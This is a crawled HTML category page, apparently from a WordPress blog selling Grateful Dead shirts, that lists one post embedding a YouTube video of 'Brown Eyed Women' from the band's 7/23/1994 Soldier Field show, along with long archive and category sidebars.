

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gratefuldeadshirt.org/category/brown/
body_size: 10033
content:
<!doctype html>
<!--[if lt IE 7]>      <html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>

    <title> brown | Grateful Dead Shirt</title>
    <link rel="pingback" href="https://gratefuldeadshirt.org/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/modernizr.js"></script>
    <![endif]-->
    <link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; Feed" href="https://gratefuldeadshirt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; Comments Feed" href="https://gratefuldeadshirt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grateful Dead Shirt &raquo; brown Category Feed" href="https://gratefuldeadshirt.org/category/brown/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sampression-style-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/fonts-sampression.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaquery-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/mediaquery.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-kreon-css'  href='//fonts.googleapis.com/css?family=Kreon%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-droid-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/css/custom-css.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gratefuldeadshirt.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gratefuldeadshirt.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gratefuldeadshirt.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jakizemem.js"></script>
<script type="text/javascript" src="/nibigiky.js"></script>
</head>
<body class="archive category category-brown category-521">
<div id="wrapper">
    <div id="inner-wrapper">        
                <header id="header" class="block">
            <div class="container">
                <div class="six columns">
                	<span id="trigger-primary-nav"><a href="#primary-nav"><i class="icon-menu6"></i>&nbsp;</a></span>
                   <div class="site-title-wrap">
                        <h1 class="site-title"><a href="https://gratefuldeadshirt.org" class="home-link">Grateful Dead Shirt</a></h1><h2 class="site-description"></h2>                    </div>
                </div>
                <div class="social-connect">
                                    </div>
                                <!-- .social-connect-->
                
                <nav id="primary-nav" class="clearfix" role="navigation">
                    
                    <div class="main-nav-wrapper"><ul><li class="page_item page-item-6"><a href="https://gratefuldeadshirt.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gratefuldeadshirt.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gratefuldeadshirt.org/terms-of-service/">Terms of service</a></li></ul></div>
                    
                </nav>
                <!-- #primary-nav -->
            </div>
        </header>
        <!--/#header-->
        
<section class="block">
    <div class="container">
        <div id="content" class="eleven columns">
            <header class="archive-header">
                        <h1 class="archive-title">
                           Category: brown                        </h1>
                        					</header>
                                            
                    <article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-brown tag-brown tag-chicago tag-dead tag-eyed tag-field tag-grateful tag-set1 tag-soldier tag-women">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/brown-eyed-women-grateful-dead-7-23-1994-soldier-field-chicago-ill-set1-06/" rel="bookmark">Brown Eyed Women Grateful Dead 7 23 1994 Soldier Field Chicago ILL Set1 06</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-08-11T11:30:08+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/brown-eyed-women-grateful-dead-7-23-1994-soldier-field-chicago-ill-set1-06/">August 11, 2017 11:30 am</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/brown/" rel="category tag">brown</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/brown/" rel="tag">brown</a>, <a href="https://gratefuldeadshirt.org/tag/chicago/" rel="tag">chicago</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/eyed/" rel="tag">eyed</a>, <a href="https://gratefuldeadshirt.org/tag/field/" rel="tag">field</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/set1/" rel="tag">set1</a>, <a href="https://gratefuldeadshirt.org/tag/soldier/" rel="tag">soldier</a>, <a href="https://gratefuldeadshirt.org/tag/women/" rel="tag">women</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/LrK5AuFwZos" frameborder="0" allowfullscreen></iframe>    </div>
    </article>
                
                
                        <!-- .post-->
        </div>
        <!-- #content-->
        <aside id="sidebar" role="complementary" class="four columns offset-by-one">
         <div id="search-2" class="widget clearfix sixteen widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://gratefuldeadshirt.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widget clearfix sixteen widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://gratefuldeadshirt.org/when-jerry-garcia-played-two-bands-every-night-the-new-riders-experiment/">When Jerry Garcia Played Two Bands Every Night The New Riders Experiment</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1993-spring-tour-stone-rose-gd-black-gdm-xl-2/">Grateful Dead Shirt T Shirt Vintage 1993 Spring Tour Stone Rose GD Black GDM XL</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/vintage-1991-grateful-dead-summer-tour-tie-dye-shirt-size-large/">Vintage 1991 Grateful Dead Summer Tour Tie Dye Shirt Size Large</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-deadopoly-1988-vintage-concert-t-shirt-screen-stars-best-large/">Grateful Dead Deadopoly 1988 Vintage Concert T-Shirt Screen Stars Best LARGE</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1993-summer-tour-bob-weir-jerry-garcia-gdm-l-2/">Grateful Dead Shirt T Shirt Vintage 1993 Summer Tour Bob Weir Jerry Garcia GDM L</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget clearfix sixteen widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://gratefuldeadshirt.org/2026/01/'>January 2026</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/12/'>December 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/11/'>November 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/10/'>October 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/09/'>September 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/08/'>August 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/07/'>July 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/06/'>June 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/05/'>May 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/04/'>April 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/03/'>March 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/02/'>February 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/01/'>January 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/12/'>December 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/11/'>November 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/10/'>October 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/09/'>September 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/08/'>August 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/07/'>July 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/06/'>June 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/05/'>May 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/04/'>April 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/03/'>March 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/02/'>February 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/01/'>January 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/12/'>December 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/11/'>November 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/10/'>October 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/09/'>September 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/08/'>August 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/07/'>July 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/06/'>June 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/05/'>May 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/04/'>April 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/03/'>March 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/02/'>February 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/01/'>January 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/12/'>December 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/11/'>November 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/10/'>October 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/09/'>September 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/08/'>August 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/07/'>July 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/06/'>June 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/05/'>May 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/04/'>April 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/03/'>March 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/02/'>February 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/01/'>January 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/12/'>December 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/11/'>November 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/10/'>October 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/09/'>September 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/08/'>August 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/07/'>July 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/06/'>June 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/05/'>May 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/04/'>April 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/03/'>March 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/02/'>February 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/01/'>January 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/12/'>December 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/11/'>November 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/10/'>October 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/09/'>September 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/08/'>August 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/07/'>July 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/06/'>June 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/05/'>May 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/04/'>April 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/03/'>March 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/02/'>February 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/01/'>January 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/12/'>December 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/11/'>November 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/10/'>October 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/09/'>September 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/08/'>August 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/07/'>July 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/06/'>June 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/05/'>May 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/04/'>April 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/03/'>March 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/02/'>February 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/01/'>January 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/12/'>December 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/11/'>November 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/10/'>October 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/09/'>September 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/08/'>August 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/07/'>July 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/06/'>June 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/05/'>May 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/04/'>April 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/03/'>March 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/02/'>February 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/01/'>January 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/12/'>December 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/11/'>November 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/10/'>October 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/09/'>September 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/08/'>August 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/07/'>July 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/06/'>June 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/05/'>May 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/04/'>April 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget clearfix sixteen widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2464"><a href="https://gratefuldeadshirt.org/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://gratefuldeadshirt.org/category/104pc/" >104pc</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://gratefuldeadshirt.org/category/144pc/" >144pc</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gratefuldeadshirt.org/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://gratefuldeadshirt.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://gratefuldeadshirt.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://gratefuldeadshirt.org/category/1970-1980s/" >1970-1980s</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://gratefuldeadshirt.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://gratefuldeadshirt.org/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://gratefuldeadshirt.org/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://gratefuldeadshirt.org/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://gratefuldeadshirt.org/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://gratefuldeadshirt.org/category/68pc/" >68pc</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://gratefuldeadshirt.org/category/69pc/" >69pc</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://gratefuldeadshirt.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://gratefuldeadshirt.org/category/76pc/" >76pc</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://gratefuldeadshirt.org/category/77pc/" >77pc</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://gratefuldeadshirt.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://gratefuldeadshirt.org/category/80sgrateful/" >80sgrateful</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://gratefuldeadshirt.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://gratefuldeadshirt.org/category/90s2000/" >90s2000</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://gratefuldeadshirt.org/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://gratefuldeadshirt.org/category/95pc/" >95pc</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://gratefuldeadshirt.org/category/98pc/" >98pc</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://gratefuldeadshirt.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://gratefuldeadshirt.org/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://gratefuldeadshirt.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://gratefuldeadshirt.org/category/aiko/" >aiko</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://gratefuldeadshirt.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://gratefuldeadshirt.org/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://gratefuldeadshirt.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://gratefuldeadshirt.org/category/althea/" >althea</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://gratefuldeadshirt.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://gratefuldeadshirt.org/category/amiri/" >amiri</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://gratefuldeadshirt.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://gratefuldeadshirt.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://gratefuldeadshirt.org/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://gratefuldeadshirt.org/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://gratefuldeadshirt.org/category/arise/" >arise</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://gratefuldeadshirt.org/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://gratefuldeadshirt.org/category/auctioning/" >auctioning</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://gratefuldeadshirt.org/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gratefuldeadshirt.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://gratefuldeadshirt.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://gratefuldeadshirt.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://gratefuldeadshirt.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://gratefuldeadshirt.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://gratefuldeadshirt.org/category/balldudes/" >balldudes</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://gratefuldeadshirt.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://gratefuldeadshirt.org/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://gratefuldeadshirt.org/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://gratefuldeadshirt.org/category/barfo/" >barfo</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://gratefuldeadshirt.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://gratefuldeadshirt.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://gratefuldeadshirt.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://gratefuldeadshirt.org/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://gratefuldeadshirt.org/category/benefit/" >benefit</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://gratefuldeadshirt.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://gratefuldeadshirt.org/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://gratefuldeadshirt.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gratefuldeadshirt.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://gratefuldeadshirt.org/category/birdsong/" >birdsong</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://gratefuldeadshirt.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://gratefuldeadshirt.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://gratefuldeadshirt.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://gratefuldeadshirt.org/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://gratefuldeadshirt.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://gratefuldeadshirt.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://gratefuldeadshirt.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://gratefuldeadshirt.org/category/boyfriend/" >boyfriend</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://gratefuldeadshirt.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://gratefuldeadshirt.org/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://gratefuldeadshirt.org/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://gratefuldeadshirt.org/category/brockum/" >brockum</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://gratefuldeadshirt.org/category/brokedown/" >brokedown</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://gratefuldeadshirt.org/category/brokum/" >brokum</a>
</li>
	<li class="cat-item cat-item-521 current-cat"><a href="https://gratefuldeadshirt.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://gratefuldeadshirt.org/category/browns/" >browns</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://gratefuldeadshirt.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://gratefuldeadshirt.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://gratefuldeadshirt.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://gratefuldeadshirt.org/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://gratefuldeadshirt.org/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://gratefuldeadshirt.org/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://gratefuldeadshirt.org/category/camiseta/" >camiseta</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://gratefuldeadshirt.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://gratefuldeadshirt.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://gratefuldeadshirt.org/category/cassidy/" >cassidy</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://gratefuldeadshirt.org/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://gratefuldeadshirt.org/category/charli/" >charli</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://gratefuldeadshirt.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://gratefuldeadshirt.org/category/chaser/" >chaser</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://gratefuldeadshirt.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://gratefuldeadshirt.org/category/cheese/" >cheese</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://gratefuldeadshirt.org/category/chicago/" >chicago</a>
</li>
